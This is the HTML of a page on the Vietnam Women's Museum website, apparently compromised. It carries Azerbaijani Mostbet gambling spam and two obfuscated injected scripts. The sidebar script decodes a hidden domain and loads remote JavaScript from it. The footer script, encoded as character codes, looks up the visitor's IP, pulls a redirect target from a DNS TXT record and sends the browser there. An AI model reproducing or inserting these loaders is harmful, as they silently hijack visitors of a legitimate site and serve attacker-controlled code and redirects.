<li id="menu-item-26065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26065 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/"><span class="nav_item_wrap"><span class="nav_title">Triển lãm ảo</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26066 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tour-tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tour tham quan</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29492" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-29492 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29492-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/bukmeker-kontorunda-idman-mrclr/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29492-en" class="lang-item lang-item-66 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/home/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29492-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29492-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle" class="custom-header header-green">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>Bukmeker Kontorunda Idman Mərclər</span></h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://baotangphunu.org.vn/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<a href="https://baotangphunu.org.vn/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
	<span class="breadcrumbs_sep"> / </span>
	 <span>Bukmeker Kontorunda Idman Mərclər</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-29092" class="cmsmasters_open_post post-29092 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
	<div class="cmsmasters_post_content_wrap"><div class="cmsmasters_post_content entry-content"><p>Bukmeker Kontorunda Idman Mərcləri</p>
<h1>:azmostbet-aze45 Xətti Və Live At Azerbaijan Bukmeker::ruлиния Mostbet-aze45 И Live В Букмекерской Конторе Азербайджана:</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet-də Idmana Necə Mərc Edə Bilərəm?</a></li>
<li><a href="#toc-1">Rəsmi Sayt</a></li>
<li><a href="#toc-2">Oyun Avtomatlari Və Slotlar</a></li>
<li><a href="#toc-3">Virtual Idman Mərcləri</a></li>
<li><a href="#toc-4">Mostbet Aze45 Rəsmi Saytında Line And Live Xətt Mostbet-aze45</a></li>
<li><a href="#toc-5">Mostbet-də Necə Mərc Etmək Olar?</a></li>
<li><a href="#toc-6">Mosbet Azerbaycan Dəstək Telefonu Və Əlaqə</a></li>
<li><a href="#toc-7">☎ Mostbet Müştəri Dəstəyi Təklif Edirmi?</a></li>
<li><a href="#toc-8">Xoş Gəlmisiniz Bonusları</a></li>
<li><a href="#toc-9">Rəsmi Mostbet Azerbaycan Veb Saytında Qeydiyyatdan Keçmə</a></li>
<li><a href="#toc-10">Qeydiyyatdan Sonra Mostbet-ə Vəsait Qoymaq Ücün Addım-addım Təlimat</a></li>
<li><a href="#toc-11">Mostbet Az-45: Bukmeker Və Onlayn Kazi̇no</a></li>
<li><a href="#toc-12">✈ Mostbet Aviator Oyununu Təklif Edirmi?</a></li>
<li><a href="#toc-13">Pulsuz Mərcləri Necə Əldə Etmək Olar?</a></li>
<li><a href="#toc-14">Mostbet-da Aviatorni Qanday O’ynash Mumkin?</a></li>
<li><a href="#toc-15">Ən Çox Mərcli Mobil Tətbiq</a></li>
<li><a href="#toc-16">Mostbet Azerbaycan Giriş Və Qeydiyyatı</a></li>
<li><a href="#toc-17">💸 Pulu Necə Çixarmaq Olar?</a></li>
<li><a href="#toc-18">Bukmeker Kontoru Mosbet Başlayanlar Üçün</a></li>
<li><a href="#toc-19">Azerbaycan İdman Mərcləri</a></li>
<li><a href="#toc-20">Mostbet Az-45 Rəyləri</a></li>
<li><a href="#toc-21">Şirkət Nə Dərəcədə Etibarlıdır?</a></li>
<li><a href="#toc-22">Canlı Mərc</a></li>
<li><a href="#toc-23">Bonuslar Və Bonus Proqramı</a></li>
<li><a href="#toc-24">Mostbet Az-45 Mobil Tətbiqi</a></li>
<li><a href="#toc-25">ᐈ Mostbet Az – Rəsmi Sayt, Qeydiyyat, Bonuslar</a></li>
<li><a href="#toc-27">Li̇ve-kazi̇no Mostbet-də Li̇ve-oyunlar</a></li>
<li><a href="#toc-28">Dəstək Xidməti</a></li>
<li><a href="#toc-30">Depozi̇tsi̇z Bonus</a></li>
<li><a href="#toc-32">Mostbet Azerbaycan Bonusunu Necə Təmizləmək Olar</a></li>
<li><a href="#toc-33">Mostbet Aze45 – Maksimum Mənfəətlə Idman Mərcləri [newline]mostbet Kazinosu</a></li>
<li><a href="#toc-34">Bonusları Necə Təmizləmək Olar?</a></li>
</ul>
</div>
<p>Məbləği daxil edin və əgər promosyon kodunuz varsa daxil edin. Adi sistemə əlavə olaraq, oyunçu, istəsə, sürətli və ya sistem yığa bilər. Most Bet bukmeker kontorunun qaydalarına <a href="https://jardimalchymist.com/">mostbet casino bonus</a> əsasən, bir-birini əvəz edən iki nəticə daxil edildikdə, minimum əmsalı olan nəticə çıxarılır. Canlı yayımlarda sistem mərcləri online olaraq yerləşdirilə bilməz.</p>
<p>Video yayımlar oyunçunun meydanda baş verən hadisələrdən xəbərdar ola biləcəyi rahat bir vasitədir. Bu, buz üzərində və ya meydançadakı hərəkətləri nəzərə alaraq müxtəlif növ mərclər etməyə imkan verir. Mostbet casino online filialının mənfi tərəflərinə mərclərin qəbulunda gecikmələr daxildir.</p>
<h2 id="toc-0">Mostbet-də Idmana Necə Mərc Edə Bilərəm?</h2>
<p>Mübahisəli məsələlər var, lakin onlar bir neçə saat ərzində, ayrı-ayrı hallarda – bir neçə gün ərzində həll olunur. Görünür ciddi nəzarət istifadəçilərin maraqlarına uyğun olmalıdır, amma o, həmişəki kimi işləyir.</p>
<ul>
<li>Ofisdə siz qadın turnirlərinə və yoldaşlıq görüşlərinə mərc edə bilərsiniz.</li>
<li>Profilin fırıldaqçılar tərəfindən sındırılacağından və qazanılan pulun geri alınacağından qorxmaq olmaz.</li>
<li>Xoş gəlmisiniz bonusları yeni müştəriləri şirkətə qoşulmağa həvəsləndirmək üçün təklif olunur.</li>
<li>Mostbet aze 45 mərclərindən maksimum fayda əldə etməyi qiymətləndirənlər üçün mükəmməl seçimdir!</li>
</ul>
<p>Nə qədər çox insan müraciət etsəniz, bir o qədər çox pul qazana bilərsiniz! MostBet komandası hər zaman suallarınızı cavablandırmağa və istənilən problemi həll etməyə hazırdır. Şirkət müştərilərinin məlumatlarının təhlükəsizliyini təmin etmək üçün bütün lazımi tədbirləri görür. O, təhlükəsizliyə ciddi yanaşır və müştərilərin daxil etdiyi bütün şəxsi məlumatları qorumaq üçün SSL şifrələməsindən istifadə edir.</p>
<h3 id="toc-1">Rəsmi Sayt</h3>
<p>Müxtəlif oyun masaları, dilerlər və oyunçular arasında rəqabət adi oyunu daha həyəcanlı və unudulmaz edir. Oyuna başlamaq üçün saytda qeydiyyatdan keçin və oyun hesabınızı doldurun. Qeydiyyat proseduru bir neçə dəqiqədən çox çəkməyəcək.</p>
<ul>
<li>Tək mərclər, sistem və təhlilləri təxmin edə bilərəm.</li>
<li>Bukmeker kontoru daim bonus sisteminin genişləndirilməsi və mərclərin sayı üzərində işləyir.</li>
<li>Bukmeker tətbiqini seçdiyim üçün cihazın kiçik ekranı üçün xüsusi olaraq optimize edilmişdir.</li>
<li>Mərkəzdə minimal siyahı ilə cari və gələcək oyunların siyahısı var.</li>
</ul>
<p>Hər hansı bir sualınız olarsa, 24/7 dəstəyimiz hər zaman sizə istənilən şəkildə və hətta ilk depozitiniz üçün Mostbet bonus əldə etməklə kömək etməyə hazırdır. Mostbet həm peşəkarlar, həm də mərc sahəsində yeni başlayanlar tərəfindən seçilir. İndi qeydiyyatdan keçin və bu gün sevimli komandanızın və ya idmançınızın qələbəsinə mərc edə bilərsiniz.</p>
<h2 id="toc-2">Oyun Avtomatlari Və Slotlar</h2>
<p>Bir ekspress yalnız bir idman növündə hadisələrin olması vacib deyil. Mərcin hesablanması ya hadisələrdən birinin ilk məğlubiyyətində, ya da sonuncu əmsalın qələbəsindən sonra edilir. MostBet Azərbaycan bukmeker şirkəti də canlı mərclərə malikdir.</p>
<ul>
<li>İsteğe bağlı nəticə bölməsinə bir çox variant daxil ola bilər.</li>
<li>Bu, buz üzərində və ya meydançadakı hərəkətləri nəzərə alaraq müxtəlif növ mərclər etməyə imkan verir.</li>
<li>Özünüz üçün bir oyun avtomatı seçin və real pul qazanın.</li>
<li>Mostbet bukmeker müştəriləri təkcə kibritlərin böyük seçimi və üzərindəki rəsmləri ilə deyil, cəlb edir.</li>
<li>Bəli, o, həmçinin Aviator oyununu, 3D slot maşın oyununu təklif edir.</li>
</ul>
<p>Solda şrift seçin və ya səhifənin mərkəzində temalı riyaziyyat simvollarından istifadə edin. Məşhur, cari və gələcək oyunların yer aldığı cədvəldə mərc etmək istədiyiniz matça klikləyin.</p>
<h3 id="toc-3">Virtual Idman Mərcləri</h3>
<p>Kotirovkalar bir həftə əvvəl mövcud olur və fors-major vəziyyətində dəyişir. Ancaq həyatda onlar daim dəyişirlər, bu da meydançada, stadionda və ya buzda dəyişikliklərlə əlaqələndirilir. Tariflərin dəyişməsi ilə əlaqələndirmək funksiyası var, lakin buna görə tez-tez səhvlər və uğursuzluqlar görünür.</p>
<ul>
<li>Pulu ilk dəfə çıxaran zaman əksər bukmeker kontorlarının təhlükəsizlik xidməti yoxlama tələb edəcək.</li>
<li>Biz bir çox dillərdə kömək təklif edə bilən və hesabınızla bağlı hər hansı sualınızda sizə kömək edə bilən əla dəstək komandası təqdim edirik.</li>
<li>Online konfrans və sənədlərin yoxlanılmasından istifadə edərək identifikasiya daha yaxşı yerinə-yetirilir.</li>
<li>Offşorda qeydiyyatın səbəbləri sadədir – aşağı vergilər, sürətli biznes qeydiyyatı, aşağı korrupsiya və qumar biznesinə sadiqlik.</li>
<li>Müraciətiniz təsdiqləndikdən sonra sizə dostlarınız və ailənizlə paylaşa biləcəyiniz unikal filial linki veriləcək.</li>
<li>MasterCard, Emanat, Tether, Zcash, Dash, Dogecoin, Bitcoin, Litecoin, Ripple vasitəsilə depozitləri gəbul edir .</li>
</ul>
<p>Göstərdiyim cari promosyon kodu qeydiyyat zamanı istifadə olunur və ilk depozitə bonus verir. Promo kodu müvafiq giriş sahəsinə qeydiyyat zamanı daxil edilir. Bukmeker kontaktı və promosyonlarda iştirak üçün pulsuz mərclər, əsas səhifədəki “Tanıtımlar” bölməsində tapa biləcəyiniz cari promosyonların siyahısı verilir. İstifadəçilər bonuslardan və promosyon kodlarından faydalanmaq istəsələr promosyonun şərtlərini diqqətlə oxumalıdırlar.</p>
<h3 id="toc-4">Mostbet Aze45 Rəsmi Saytında Line And Live Xətt Mostbet-aze45</h3>
<p>İcazə verildikdən sonra ofisin bütün funksiyalarına giriş əldə edirəm. Rusiya Federasiyasındakı bir dəniz və qanuni saytda şəxsi hesabın girmə üsulu eynidır. Bukmeker kontoru Mostbet az, idman qarşıdurmaları üçün artan təkliflərlə məni cəlb edir. Bazarların özəlliyi ondan ibarətdir ki, ən yüksək səviyyəli turnirlərdə dünyanın ən yaxşı ofisləri ilə rəqabət edə bilən layiqli dərəcə təklif olunur. Canlı rejim bukmeker kontorunun üstünlüyü deyil, amma ən populyar qarşıdurmaları tapa bilərəm.</p>
<ul>
<li>2014-cü ildə MostBet.com portalının modernləşdirilmiş versiyası istifadəyə verilib və idmana online mərc etmək mümkün olub.</li>
<li>Əlavə olaraq, qazanmaq şansınızı daha da artıra bilən əlavə vəhşilər və ya səpilmələr kimi xüsusi bonus xüsusiyyətləri var.</li>
<li>Bir promosyon kodu istifadə edərkən bonus depozitin 150% -i qədər ola bilər.</li>
<li>Mostbet AZ-45 rəsmi internet saytının alternativ güzgülərini də təklif edir.</li>
<li>Üstdə, sarı-narıncı rənglə vurğulanan üst liqalar və matçlar birinci olur.</li>
</ul>
<p>Müştərilərinin məlumatlarını qorumaq və bütün depozitlərin təhlükəsiz və təhlükəsiz şəkildə edilməsini etmək üçün saytda ciddi təhlükəsizlik tədbirləri var. Mostbet aze-45 həmçinin e-poçt, telefon və ya canlı söhbət vasitəsilə əlaqə saxlamaq üçün 24/7 müştəri dəstəyi xidməti təqdim edir. Mostbet AZ-45 yeni istifadəçilər üçün böyük bonuslar və promosyonlar təklif etməklə xoş oyun təcrübəsi təqdim edir.</p>
<h2 id="toc-5">Mostbet-də Necə Mərc Etmək Olar?</h2>
<p>Burada ən yaxşı tərtibatçıların ən yaxşı slotlarını, kartları və stolüstü oyunlarını oynaya bilərsiniz. Bukmeker oyunçularının statistik məlumatlara və rəqiblərin ətraflı təsvirlərinə çıxışı yoxdur. Siz real vaxt rejimində, onlayn yayımlar zamanı və ya qrafik formada matç məlumatlarına baxa bilərsiniz. Bu cədvəllər qolların sayı, sarı və qırmızı vərəqələr, künc zərbələri və s. Yazı zamanı təqdim olunan oyunların siyahısına nəzər salsaq, onların yalnız 30%-ni onlayn izləmək mümkündür. Əsasən e-idman, futbol, ​​basketbol, ​​xokkey və tennis matçları yayımlanır.</p>
<ul>
<li>Bir neçə dəqiqə ərzində hesabınızı doldura, pul çıxara bilərsiniz.</li>
<li>Məbləği daxil edin və əgər promosyon kodunuz varsa daxil edin.</li>
<li>• Bonuslarla dəyişdirilə bilən milli valyuta sikkələrini almağa imkan verən loyallıq proqramı.</li>
<li>Qeydiyyat proseduru bir neçə dəqiqədən çox çəkməyəcək.</li>
</ul>
<p>Matçın intervallarına, qalanı kimin qazanacağına, iki hissəyə və s.-yə bənzərsiz mərclər var. Xətti futbolda marjanın ölçüsü matçın populyarlığından asılıdır. Çempionlar Liqasının ən yaxşı hadisələri üçün 1,5% müəyyən edilib.</p>
<h2 id="toc-6">Mosbet Azerbaycan Dəstək Telefonu Və Əlaqə</h2>
<p>Məsələn, komanda artıq qol vurub və bu mərc növü yaxşı əmsallarla mümkündür. Əgər oyunçu mərc edə bilərsə, hesablaşma 1.0 ilə təmin edilir. Bukmeker kontoru eyni fərq üçün yüksək əmsallarla öyünür – 1,96-1,96. Bu göstərici bir çox digər bukmekerlər üçün mövcud deyil.</p>
<p>Saytda hər zövqə uyğun 1000-dən çox müxtəlif oyun versiyası var. Sayt çoxdilliliyi və bir çox milli valyutaları dəstəkləyir.</p>
<h3 id="toc-7">☎ Mostbet Müştəri Dəstəyi Təklif Edirmi?</h3>
<p>Canlı mərclərdə siz həm də akkumulyatorlar və daha çox qazanmağa imkan verən böyük əmsallar bağlaya bilərsiniz. MostBet Azərbaycand mərc təcrübəsinin olub-olmamasından asılı olmayaraq hər kəs özü üçün sərfəli matçlar və mərclər tapa bilər. Əmsallar dərhal kimin meydanda lider, kimin autsayder olduğunu göstərir. Amma müəyyən komandanın aşkar qələbəsinə əminlik yoxdursa, həmişə alternativ variantlar tapmaq olar. Cəmi, əmsallar, dəqiq hesab, hissələrə və setlərə mərclər.</p>
<ul>
<li>Pulsuz mərclər, nağd pul köçürmə variantları, canlı hesab yeniləmələri və s.</li>
<li>Bu, onları ölkədən kənarda yerləşən saytın fərqli versiyasına aparacaq.</li>
<li>İstəyirsinizsə, oyunçu &#8220;Məni yadda saxla&#8221; düyməsini yandıra və sonra hesabdan çıxa bilər.</li>
<li>Oyunçular eyni istifadəçi adı və şifrə ilə qeydiyyatdan keçə və ya şəxsi hesablarına daxil ola bilərlər.</li>
<li>Adi sistemə əlavə olaraq, oyunçu, istəsə, sürətli və ya sistem yığa bilər.</li>
<li>Onlar oyundan əvvəl kəskin dəyişiklik etmədən yüksək əmsallar təklif edirlər.</li>
</ul>
<p>Bütün eyni xətlər və bir sıra mərc bazarları burada mövcuddur. Oyunçular eyni istifadəçi adı və şifrə ilə qeydiyyatdan keçə və ya şəxsi hesablarına daxil ola bilərlər. Bütün reproduksiya  saytları əsas bukmeker kontoru ilə sinxronlaşdırılır. İşləyən güzgüləri axtarmaq üçün Most Bet internetdə gəzməyə ehtiyac duymur. İdarə qeydiyyatdan keçmiş oyunçulara yenilənmiş bağlantılar göndərir.</p>
<h3 id="toc-8">Xoş Gəlmisiniz Bonusları</h3>
<p>Ofisdə siz qadın turnirlərinə və yoldaşlıq görüşlərinə mərc edə bilərsiniz. Maraqlıdır ki, matçda sitatlar nadir hallarda dəyişir. Həmçinin oyunun sonunda hesablama da sürətlə aparılır. Canlı matç statistikası künc zərbələrinin, kartların və s. Sayını izləməyə imkan verir ki, bu da adekvat mərclər etməyə kömək edir. Qrafik rejim onlayn yayımlara əla alternativdir və bu, matçdakı dəyişikliklərə tez reaksiya verməyə kömək edir.</p>
<ul>
<li>Üzrə virtual idman mərclərindən həzz ala bilərsiniz.</li>
<li>Qeydiyyatdan keçdikdən sonra siz avtomatik olaraq şəxsi hesabınıza yönləndiriləcəksiniz və bukmeker kontorunun funksionallığına giriş əldə edəcəksiniz.</li>
<li>Həqiqi oyunçuların rəylərini nəzərə alaraq, dəstək xidmətinin operatorları zəngə tez cavab verir və problemləri həll etməyə çalışırlar.</li>
</ul>
<p>Qeydiyyatdan sonra ofisdəki bütün mövcud variantlardan istifadə edə bilərəm. Mostbet azerbaycan  -ın xarici versiyası Rusiyada bloklanıb. Blokada səbəb dövlət bukmeker kontorlarında tələblərə riayət olunmasıdır. Sayt güzgüsü aktiv bloklamadan yan keçməyə imkan verir. Domen adı xaricində rəsmi mənbəyə tamamilə uyğundur.</p>
</div></div></article>
<!-- Finish Post Single Article -->
</div></div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">
<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
</div>
<!-- Finish Sidebar -->


		</div>
	</div>
</div>
<!-- Finish Middle -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
